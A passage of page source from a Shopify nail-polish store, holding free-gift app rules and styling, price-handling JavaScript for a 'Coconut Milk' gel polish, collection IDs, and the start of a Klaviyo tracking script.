Velvet","store":"60ec8e990d3587b96aaddeb3","__v":0,"createdAt":"2022-11-24T19:37:33.310Z","updatedAt":"2023-12-20T14:54:40.522Z","shop":"le-manoir-mtl"},"easygift-rule-637fc80e9090aa00175f8105":{"schedule":{"enabled":false,"starts":null,"ends":null},"trigger":{"productTags":{"targets":[],"collectionInfo":null,"sellingPlan":null},"promoCode":null,"promoCodeDiscount":null,"type":"productsInclude","minCartValue":null,"hasUpperCartValue":false,"upperCartValue":null,"condition":"all","conditionMin":null,"conditionMax":null,"collectionSellingPlanType":null,"products":[{"name":"Silver Velvet - Default Title","variantId":40282187137089,"variantGid":"gid:\/\/shopify\/ProductVariant\/40282187137089","productGid":"gid:\/\/shopify\/Product\/6922092249153","handle":"silver-velvet","sellingPlans":[],"alerts":[],"_id":"637fc822c8b85b0017da5db2"}],"collections":[]},"action":{"notification":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":""},"discount":{"easygiftAppDiscount":false,"type":null,"id":null,"title":null,"createdByEasyGift":false,"code":null,"issue":null,"discountType":null,"value":null},"popupOptions":{"headline":null,"subHeadline":null,"showItemsPrice":false,"showVariantsSeparately":false,"popupDismissable":false,"imageUrl":null,"persistPopup":false,"rewardQuantity":1,"showDiscountedPrice":false,"hideOOSItems":false},"banner":{"enabled":false,"headerText":null,"subHeaderText":null,"showImage":false,"imageUrl":null,"displayAfter":"5","closingMode":"doNotAutoClose","selfcloseAfter":"5","reshowBannerAfter":"everyNewSession","redirectLink":null},"type":"addAutomatically","products":[{"name":"Gel Magnet - Default Title","variantId":"39499600789569","variantGid":"gid:\/\/shopify\/ProductVariant\/39499600789569","productGid":"gid:\/\/shopify\/Product\/6649697566785","quantity":1,"handle":"gel-magnet"}],"limit":5,"preventProductRemoval":false,"addAvailableProducts":false},"targeting":{"link":{"destination":null,"data":null,"cookieLifetime":14},"additionalCriteria":{"geo":{"include":[],"exclude":[]},"type":null,"customerTags":[],"customerTagsExcluded":[],"customerId":[],"orderCount":null,"hasOrderCountMax":false,"orderCountMax":null,"totalSpent":null,"hasTotalSpentMax":false,"totalSpentMax":null},"type":"all"},"settings":{"showReminderBanner":false,"worksInReverse":true,"runsOncePerSession":false,"preventAddedItemPurchase":true},"_id":"637fc80e9090aa00175f8105","active":true,"name":"Magnetic Velvet Gel - Silver Velvet","store":"60ec8e990d3587b96aaddeb3","__v":0,"createdAt":"2022-11-24T19:37:50.517Z","updatedAt":"2026-01-13T14:37:12.200Z","shop":"le-manoir-mtl","translations":null}};

      // Process metafields in JavaScript
      let savedRulesArray = [];
      for (const [key, value] of Object.entries(metafields)) {
        if (value) {
          for (const prop in value) {
            // avoiding Object.Keys for performance gain -- no need to make an array of keys.
            savedRulesArray.push(value);
            break;
          }
        }
      }

      const metaTag = document.createElement('meta');
      metaTag.id = 'easygift-rules';
      metaTag.content = JSON.stringify(savedRulesArray);
      metaTag.setAttribute('itemid', 'cnVsZXNfJF8xNzY4NjA3NTkw');

      document.head.appendChild(metaTag);
      } catch (err) {
        
      }
  })();
</script>


  <script
    type="text/javascript"
    defer
  >

    (function () {
      try {
        window.EG_INFO = window.EG_INFO || {};
        var shopInfo = {"isInstalled":true,"installedOn":"2021-07-12T18:49:04.003Z","appVersion":"3.0","subscriptionName":"Unlimited","cartAnalytics":true,"freeTrialEndsOn":null,"settings":{"reminderBannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"primaryColor":"#000000","cssStyles":"","headerText":"Click here to reopen missed deals","subHeaderText":null,"showImage":false,"imageUrl":"https:\/\/cdn.506.io\/eg\/eg_notification_default_512x512.png","displayAfter":5,"closingMode":"doNotAutoClose","selfcloseAfter":5,"reshowBannerAfter":"everyNewSession"},"addedItemIdentifier":"_Gifted","ignoreOtherAppLineItems":null,"customVariantsInfoLifetimeMins":1440,"redirectPath":null,"ignoreNonStandardCartRequests":false,"bannerStyle":{"position":{"horizontal":"right","vertical":"bottom"},"primaryColor":"#000000","cssStyles":""},"themePresetId":"2","notificationStyle":{"position":{"horizontal":"right","vertical":"bottom"},"primaryColor":"#3A3A3A","duration":"3.0","cssStyles":"#aca-notifications-wrapper {\n  display: block;\n  right: 0;\n  bottom: 0;\n  position: fixed;\n  z-index: 99999999;\n  max-height: 100%;\n  overflow: auto;\n}\n.aca-notification-container {\n  display: flex;\n  flex-direction: row;\n  text-align: left;\n  font-size: 16px;\n  margin: 12px;\n  padding: 8px;\n  border: 1px solid #EBE5DC;\n  background-color: #FFFFFF;\n  width: fit-content;\n  border-radius: 2px;\n  opacity: 0;\n  transition: opacity 0.4s ease-in-out;\n}\n.aca-notification-container .aca-notification-image {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  min-height: 60px;\n  min-width: 60px;\n  height: 60px;\n  width: 60px;\n  background-color: #FFFFFF;\n  margin: 8px;\n}\n.aca-notification-image img {\n  display: block;\n  max-width: 100%;\n  max-height: 100%;\n  width: auto;\n  height: auto;\n  border-radius: 2px;\n}\n.aca-notification-container .aca-notification-text {\n  flex-grow: 1;\n  margin: 8px;\n  max-width: 260px;\n}\n.aca-notification-heading {\n  font-size: 24px;\n  margin: 0 0 0.3em 0;\n  line-height: normal;\n  word-break: break-word;\n  line-height: 1.2;\n  max-height: 3.6em;\n  overflow: hidden;\n  color: #3A3A3A;\n}\n.aca-notification-subheading {\n  font-size: 18px;\n  margin: 0;\n  line-height: normal;\n  word-break: break-all;\n  line-height: 1.4;\n  max-height: 5.6em;\n  overflow: hidden;\n  color: #3A3A3A;\n}\n@media screen and (max-width: 450px) {\n  #aca-notifications-wrapper {\n    left: 0;\n    right: 0;\n  }\n  .aca-notification-container {\n    width: auto;\n  }\n  .aca-notification-container .aca-notification-text {\n    max-width: none;\n  }\n}\n@media screen and (max-width: 700px) {\n  #aca-modal {\n    overflow-y: auto !important;\n    -webkit-overflow-scrolling: touch;\n  }\n\n  #aca-modal-wrapper {\n    flex-direction: column !important;\n    align-items: flex-start !important;\n    max-height: 90vh !important;\n    overflow-y: auto !important;\n    width: 90% !important;\n  }\n\n  #aca-modal-container {\n    max-height: none !important;\n  }\n\n  #aca-products-container {\n    flex-direction: column !important;\n    align-items: center !important;\n  }\n\n  #aca-products-container .aca-product {\n    margin: 20px 0 !important;\n    width: 100% !important;\n  }\n}\n@media screen and (max-width: 700px) {\n  #aca-products-container {\n    display: flex !important;\n    flex-wrap: nowrap !important;\n    overflow-x: auto !important;\n    overflow-y: hidden !important;\n    -webkit-overflow-scrolling: touch !important;\n    scroll-snap-type: x mandatory;\n    gap: 20px;\n    padding-bottom: 10px;\n    padding-left: 10px;\n  }\n\n  #aca-products-container::-webkit-scrollbar {\n    display: none; \/* masque la barre de scroll *\/\n  }\n\n  #aca-products-container .aca-product {\n    flex: 0 0 80% !important;\n    scroll-snap-align: start;\n    width: auto !important;\n    margin: 0 !important;\n  }\n}","hasCustomizations":true},"fetchCartData":false,"useLocalStorage":{"expiryMinutes":null,"enabled":false},"popupStyle":{"closeModalOutsideClick":true,"priceShowZeroDecimals":true,"primaryColor":"#121212","secondaryColor":"#1D1E1E","cssStyles":"#aca-modal {\n  position: fixed;\n  left: 0;\n  top: 0;\n  width: 100%;\n  height: 100%;\n  background: rgba(0, 0, 0, 0.5);\n  z-index: 99999999;\n  overflow-x: hidden;\n  overflow-y: auto;\n  display: block;\n}\n#aca-modal-wrapper {\n  display: flex;\n  align-items: center;\n  width: 80%;\n  height: auto;\n  max-width: 1000px;\n  min-height: calc(100% - 60px);\n  margin: 30px auto;\n}\n#aca-modal-container {\n  position: relative;\n  display: flex;\n  flex-direction: column;\n  align-items: center;\n  justify-content: center;\n  box-shadow: 0 0 1.5rem rgba(17, 17, 17, 0.7);\n  width: 100%;\n  padding: 20px;\n  background-color: #FFFFFF;\n}\n#aca-close-icon-container {\n  position: absolute;\n  top: 12px;\n  right: 12px;\n  width: 25px;\n  display: none;\n}\n#aca-close-icon {\n  stroke: #333333;\n}\n#aca-modal-headline {\n  text-align: center;\n  letter-spacing: -0,5px;\n  line-height: 1.2;\n  font-weight: 500;\n  text-transform: uppercase;\n  margin: 0.5em 0;\n  font-size: 24px;\n  color: #000000;\n}\n#aca-modal-subheadline {\n  text-align: center;\n  margin: 0 0 0.5em 0;\n  font-size: 16px;\n  line-height: 1.2;\n  color: #292929;\n}\n#aca-products-container {\n  display: flex;\n  align-items: flex-start;\n  justify-content: center;\n  flex-wrap: wrap;\n  width: 85%;\n}\n#aca-products-container .aca-product {\n  text-align: center;\n  margin: 30px;\n  width: 250px;\n}\n.aca-product-image {\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  width: 100%;\n  height: 200px;\n  background-color: #FFFFFF;\n  margin-bottom: 1em;\n}\n.aca-product-image img {\n  display: block;\n  max-width: 100%;\n  max-height: 250px;\n  width: auto;\n  height: auto;\n}\n.aca-product-name {\n  color: #000000;\n  line-height: inherit;\n  letter-spacing: 0.52px;\n  font-weight: 500;\n  text-transform: uppercase;\n  font-size: 15px;\n}\n.aca-product-price {\n  color: #FF3300;\n  letter-spacing: 0.52px;\n  text-decoration: line-through;\n  line-height: inherit;\n  font-size: 13px;\n}\n\n.aca-product-dropdown {\n  position: relative;\n  display: flex;\n  align-items: center;\n  cursor: pointer;\n  width: 100%;\n  height: 42px;\n  background-color: #FFFFFF;\n  line-height: inherit;\n  margin-bottom: 1em;\n}\n.aca-product-dropdown .dropdown-icon {\n  position: absolute;\n  right: 8px;\n  height: 12px;\n  width: 12px;\n  fill: #E1E3E4;\n}\n.aca-product-dropdown select::before,\n.aca-product-dropdown select::after {\n  box-sizing: border-box;\n}\nselect.aca-product-dropdown::-ms-expand {\n  display: none;\n}\n.aca-product-dropdown select {\n  box-sizing: border-box;\n  background-color: transparent;\n  border: none;\n  margin: 0;\n  cursor: inherit;\n  line-height: inherit;\n  outline: none;\n  -moz-appearance: none;\n  -webkit-appearance: none;\n  appearance: none;\n  background-image: none;\n  border-top-left-radius: 0;\n  border-top-right-radius: 0;\n  border-bottom-right-radius: 0;\n  border-bottom-left-radius: 0;\n  z-index: 1;\n  width: 100%;\n  height: 100%;\n  cursor: pointer;\n  border: 1px solid #E1E3E4;\n  border-radius: 2px;\n  color: #333333;\n  padding: 0 30px 0 10px;\n  font-size: 13px;\n  text-transform: uppercase;\n  letter-spacing: 0.52px;\n}\n.aca-product-button {\n  border: none;\n  cursor: pointer;\n  width: 100%;\n  height: 42px;\n  background-color: #121212;\n  text-transform: uppercase;\n  line-height: inherit;\n  border: 1px solid transparent;\n  border-radius: 2px;\n  font-size: 13px;\n  letter-spacing: 0.52px;\n  font-weight: 500;\n  color: #FFFFFF;\n  font-weight: bold;\n}\n#aca-bottom-close {\n  cursor: pointer;\n  color: #595959;\n  text-decoration: underline;\n  font-weight: 400;\n  font-size: 15px;\n  text-transform: uppercase;\n  letter-spacing: 0.52px;\n}\n@media screen and (max-width: 700px) {\n  #aca-products-container {\n    justify-content: center;\n    width: 90%;\n    padding: 0;\n  }\n}\n@media screen and (max-width: 450px) {\n  #aca-modal-wrapper {\n    width: 90%;\n  }\n  #aca-products-container {\n    width: 90%;\n  }\n  #aca-close-icon-container {\n    display: block;\n  }\n  #aca-products-container .aca-product {\n    width: 90%;\n    margin: 20px 0;\n  }\n  .aca-product-image {\n    height: auto;\n  }\n}\n@media screen and (max-width: 700px) {\n  #aca-modal {\n    overflow-y: auto !important;\n    -webkit-overflow-scrolling: touch !important;\n    height: 100vh !important;\n  }\n\n  #aca-modal-wrapper {\n    flex-direction: column !important;\n    align-items: center !important;\n    max-height: 90vh !important;\n    overflow-y: auto !important;\n    width: 90% !important;\n  }\n\n  #aca-modal-container {\n    max-height: none !important;\n  }\n\n  #aca-products-container {\n    display: flex !important;\n    flex-direction: column !important;\n    align-items: center !important;\n    justify-content: flex-start !important;\n    overflow-y: auto !important;\n    gap: 20px;\n    width: 100% !important;\n  }\n\n  #aca-products-container .aca-product {\n    width: 100% !important;\n    margin: 10px 0 !important;\n  }\n\n  #aca-close-icon-container {\n    display: block !important;\n  }\n}\n@media screen and (max-width: 700px) {\n  \/* Modal principal doit autoriser le scroll *\/\n  #aca-modal {\n    overflow-y: auto !important;\n    overflow-x: hidden !important;\n    -webkit-overflow-scrolling: touch !important;\n    height: 100vh !important;\n  }\n\n  \/* Wrapper = conteneur interne du popup *\/\n  #aca-modal-wrapper {\n    flex-direction: column !important;\n    align-items: center !important;\n    justify-content: flex-start !important;\n    width: 90% !important;\n    height: auto !important;\n    max-height: 90vh !important;\n    overflow-y: auto !important;\n  }\n\n  \/* Conteneur du contenu principal *\/\n  #aca-modal-container {\n    max-height: none !important;\n    overflow: visible !important;\n    width: 100% !important;\n  }\n\n  \/* Conteneur des produits : layout vertical, scrollable si nécessaire *\/\n  #aca-products-container {\n    display: flex !important;\n    flex-direction: column !important;\n    align-items: center !important;\n    justify-content: flex-start !important;\n    gap: 20px !important;\n    width: 100% !important;\n    overflow-y: visible !important;\n  }\n\n  \/* Chaque produit prend presque toute la largeur *\/\n  #aca-products-container .aca-product {\n    width: 100% !important;\n    margin: 10px 0 !important;\n  }\n\n  \/* Rendre visible le bouton de fermeture *\/\n  #aca-close-icon-container {\n    display: block !important;\n  }\n}\n","hasCustomizations":true,"addButtonText":"Add to Cart · Free","dismissButtonText":"Close","outOfStockButtonText":"Out of Stock","imageUrl":null,"showProductLink":false,"subscriptionLabel":"Subscription Plan"},"refreshAfterBannerClick":false,"disableReapplyRules":false,"disableReloadOnFailedAddition":false,"autoReloadCartPage":false,"ajaxRedirectPath":null,"allowSimultaneousRequests":false,"applyRulesOnCheckout":true,"enableCartCtrlOverrides":true,"customRedirectFromCart":null,"scriptSettings":{"branding":{"show":false,"removalRequestSent":null},"productPageRedirection":{"enabled":false,"products":[],"redirectionURL":"\/"},"debugging":{"enabled":false,"enabledOn":null,"stringifyObj":false},"enableBuyNowInterceptions":false,"removeProductsAddedFromExpiredRules":false,"useFinalPrice":false,"hideGiftedPropertyText":false,"fetchCartDataBeforeRequest":false,"customCSS":null,"delayUpdates":2000,"decodePayload":false,"hideAlertsOnFrontend":false,"removeEGPropertyFromSplitActionLineItems":false,"fetchProductInfoFromSavedDomain":false},"accessToEnterprise":false},"translations":{"fr":{"reminderBannerStyle":{"headerText":"Click here to reopen missed deals","subHeaderText":"","imageUrl":"https:\/\/cdn.506.io\/eg\/eg_notification_default_512x512.png"},"popupStyle":{"addButtonText":"Ajouter au panier · Gratuit","dismissButtonText":"Fermer","outOfStockButtonText":"Out of Stock","subscriptionLabel":"Subscription Plan","imageUrl":""}}},"defaultLocale":"en","shopDomain":"lemanoir.com"};
        var productRedirectionEnabled = shopInfo.settings.scriptSettings.productPageRedirection.enabled;
        if (["Unlimited", "Enterprise"].includes(shopInfo.subscriptionName) && productRedirectionEnabled) {
          var products = shopInfo.settings.scriptSettings.productPageRedirection.products;
          if (products.length > 0) {
            var productIds = products.map(function(prod) {
              var productGid = prod.id;
              var productIdNumber = parseInt(productGid.split('/').pop());
              return productIdNumber;
            });
            var productInfo = {"id":4321547845697,"title":"Coconut Milk","handle":"coconut-milk","description":"Our #1 top colour. Works for anyone, anytime, anyplace. This colour is a sheer, natural ivory designed to enhance the beauty of your natural nails.","published_at":"2021-06-07T09:33:51-04:00","created_at":"2019-10-31T09:25:09-04:00","vendor":"GELCARE™️","type":"Gel Polish","tags":["__hover:3","__tab1:how-to-use","__tab2:10-free","__tab3:ingredients","Affiliate Commission","BD24","BD_20","Best Seller All","BestSellers_GELCARE","BF23","BF25","Boxing Day Sales","BSE","BTS24","CAN Ingredients","Coconut Milk","collection:core collection","collection:FW19 Collection","colour-type:white","Contains-TPO","COO:CA","Drop Painting Sale","formula:gel","Gel_NP_Colors","GELCARE Core Colors","gelcare-categories:classic","gelcare-categories:jelly","gelcare-categories:neutral","GELCARE™️ Colors","Gift Guide MD 2022","GiftGuide_GELCARE","GiftsUnder_25","GP","MD24","Mother Gift Guide","no-archive","Not a service","null","polish-type:colours","Price Range_20$","Pro Lounge","Summer Archive Restock","trending:gel-polish"],"price":2400,"price_min":2400,"price_max":2400,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39396190912577,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"GCLR0003","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Coconut Milk","public_title":null,"options":["Default Title"],"price":2400,"weight":62,"compare_at_price":null,"inventory_management":"shopify","barcode":"628098811409","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/lemanoir.com\/cdn\/shop\/files\/Puddle_Coconut_Milk_WEB.jpg?v=1692217363","\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-0145_WEB.jpg?v=1756912752","\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22453_WEB.jpg?v=1756912752","\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22339_WEB_9b2633ca-a5fa-49b4-aa36-f1bbcd227666.jpg?v=1756912752","\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22511_WEB.jpg?v=1756912752","\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-0075_WEB_568e9994-aa27-4b0b-9ecb-1a3c773bb982.jpg?v=1756912752","\/\/lemanoir.com\/cdn\/shop\/products\/Gelcare_CoconutMilk_c0f2b8bf-4589-4ce2-8ddf-4936d38cbc59.jpg?v=1756912752"],"featured_image":"\/\/lemanoir.com\/cdn\/shop\/files\/Puddle_Coconut_Milk_WEB.jpg?v=1692217363","options":["Title"],"media":[{"alt":null,"id":23960529141825,"position":1,"preview_image":{"aspect_ratio":0.667,"height":2000,"width":1333,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/Puddle_Coconut_Milk_WEB.jpg?v=1692217363"},"aspect_ratio":0.667,"height":2000,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/Puddle_Coconut_Milk_WEB.jpg?v=1692217363","width":1333},{"alt":null,"id":64749802750321,"position":2,"preview_image":{"aspect_ratio":0.667,"height":2000,"width":1334,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-0145_WEB.jpg?v=1756912752"},"aspect_ratio":0.667,"height":2000,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-0145_WEB.jpg?v=1756912752","width":1334},{"alt":null,"id":66750762910065,"position":3,"preview_image":{"aspect_ratio":0.667,"height":2000,"width":1334,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22453_WEB.jpg?v=1756912752"},"aspect_ratio":0.667,"height":2000,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22453_WEB.jpg?v=1756912752","width":1334},{"alt":null,"id":64758820143473,"position":4,"preview_image":{"aspect_ratio":0.667,"height":2000,"width":1334,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22339_WEB_9b2633ca-a5fa-49b4-aa36-f1bbcd227666.jpg?v=1756912752"},"aspect_ratio":0.667,"height":2000,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22339_WEB_9b2633ca-a5fa-49b4-aa36-f1bbcd227666.jpg?v=1756912752","width":1334},{"alt":null,"id":66750784176497,"position":5,"preview_image":{"aspect_ratio":0.667,"height":2000,"width":1334,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22511_WEB.jpg?v=1756912752"},"aspect_ratio":0.667,"height":2000,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-22511_WEB.jpg?v=1756912752","width":1334},{"alt":null,"id":66750784504177,"position":6,"preview_image":{"aspect_ratio":0.667,"height":2000,"width":1334,"src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-0075_WEB_568e9994-aa27-4b0b-9ecb-1a3c773bb982.jpg?v=1756912752"},"aspect_ratio":0.667,"height":2000,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/files\/CoconutMilk-0075_WEB_568e9994-aa27-4b0b-9ecb-1a3c773bb982.jpg?v=1756912752","width":1334},{"alt":null,"id":7029920989249,"position":7,"preview_image":{"aspect_ratio":0.667,"height":4796,"width":3198,"src":"\/\/lemanoir.com\/cdn\/shop\/products\/Gelcare_CoconutMilk_c0f2b8bf-4589-4ce2-8ddf-4936d38cbc59.jpg?v=1756912752"},"aspect_ratio":0.667,"height":4796,"media_type":"image","src":"\/\/lemanoir.com\/cdn\/shop\/products\/Gelcare_CoconutMilk_c0f2b8bf-4589-4ce2-8ddf-4936d38cbc59.jpg?v=1756912752","width":3198}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Our #1 top colour. Works for anyone, anytime, anyplace. This colour is a sheer, natural ivory designed to enhance the beauty of your natural nails."};
            var isProductInList = productIds.includes(productInfo.id);
            if (isProductInList) {
              var redirectionURL = shopInfo.settings.scriptSettings.productPageRedirection.redirectionURL;
              if (redirectionURL) {
                window.location = redirectionURL;
              }
            }
          }
        }

        

          var rawPriceString = "24.00";
    
          rawPriceString = rawPriceString.trim();
    
          var normalisedPrice;

          function processNumberString(str) {
            // Helper to find the rightmost index of '.', ',' or "'"
            const lastDot = str.lastIndexOf('.');
            const lastComma = str.lastIndexOf(',');
            const lastApostrophe = str.lastIndexOf("'");
            const lastIndex = Math.max(lastDot, lastComma, lastApostrophe);

            // If no punctuation, remove any stray spaces and return
            if (lastIndex === -1) {
              return str.replace(/[.,'\s]/g, '');
            }

            // Extract parts
            const before = str.slice(0, lastIndex).replace(/[.,'\s]/g, '');
            const after = str.slice(lastIndex + 1).replace(/[.,'\s]/g, '');

            // If the after part is 1 or 2 digits, treat as decimal
            if (after.length > 0 && after.length <= 2) {
              return `${before}.${after}`;
            }

            // Otherwise treat as integer with thousands separator removed
            return before + after;
          }

          normalisedPrice = processNumberString(rawPriceString)

          window.EG_INFO["39396190912577"] = {
            "price": `${normalisedPrice}`,
            "presentmentPrices": {
              "edges": [
                {
                  "node": {
                    "price": {
                      "amount": `${normalisedPrice}`,
                      "currencyCode": "CAD"
                    }
                  }
                }
              ]
            },
            "sellingPlanGroups": {
              "edges": [
                
              ]
            },
            "product": {
              "id": "gid://shopify/Product/4321547845697",
              "tags": ["__hover:3","__tab1:how-to-use","__tab2:10-free","__tab3:ingredients","Affiliate Commission","BD24","BD_20","Best Seller All","BestSellers_GELCARE","BF23","BF25","Boxing Day Sales","BSE","BTS24","CAN Ingredients","Coconut Milk","collection:core collection","collection:FW19 Collection","colour-type:white","Contains-TPO","COO:CA","Drop Painting Sale","formula:gel","Gel_NP_Colors","GELCARE Core Colors","gelcare-categories:classic","gelcare-categories:jelly","gelcare-categories:neutral","GELCARE™️ Colors","Gift Guide MD 2022","GiftGuide_GELCARE","GiftsUnder_25","GP","MD24","Mother Gift Guide","no-archive","Not a service","null","polish-type:colours","Price Range_20$","Pro Lounge","Summer Archive Restock","trending:gel-polish"],
              "collections": {
                "pageInfo": {
                  "hasNextPage": false
                },
                "edges": [
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/264706424897"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/281302630465"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/271780085825"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/275392495681"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/260682612801"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/154774339649"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/163233005633"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/261441814593"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/261304188993"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/261453414465"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/265523232833"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/272323248193"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/58888552513"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/273426382913"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/692967506289"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/617081307505"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/692570292593"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/671551750513"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/272040329281"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/158490165313"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/154788266049"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/160034619457"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/281125879873"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/696053367153"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/675461103985"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/260460642369"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/672240697713"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/270091747393"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/261485232193"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/670279893361"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/618483974513"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/270091780161"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/693980037489"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/672142197105"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/278269263937"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/271431794753"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/672657965425"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/263312310337"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/272004350017"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/672240501105"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/669457809777"
                      }
                    },
                  
                    {
                      "node": {
                        "id": "gid://shopify/Collection/670661247345"
                      }
                    }
                  
                ]
              }
            },
            "id": "39396190912577",
            "timestamp": 1768607590
          };
        
      } catch(err) {
      return
    }})()
  </script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/VimFAt/klaviyo.js?company_id=VimFAt"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Coconut Milk",
          ProductID: 4321547845697,
